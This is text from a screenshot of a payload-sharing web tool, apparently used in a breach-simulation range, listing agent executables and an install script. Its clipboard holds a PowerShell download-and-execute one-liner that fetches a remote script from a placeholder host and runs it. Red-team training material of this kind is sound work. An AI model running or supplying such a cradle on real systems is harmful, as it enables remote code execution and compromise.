 Kutta
Upload and share payloads
Directory: .
Upload File
Drag & Drop files here or click to select.
Select All
Select None
Search:
Type to filter...
Name Size Last Modified Actions
agent.exe 7.1 MB 17 Sep 25 13:48 EDT
pre_install_linux.sh 209 B 17 Sep 25 13:52 EDT
test.exe 100.0 KB 17 Sep 25 13:51 EDT
Delete Selected
Clipboard
Type text and press Add
Add
Export
Clear Clipboard
powershell.exe -NoP -C “IEX(New-Object Net.WebClient).DownloadString(‘http://example.com/myscript.ps1’)”
(9/17/2025, 1:51:33 PM)
3 items
kuttañ v1.0.1 | https://breachsimrange.io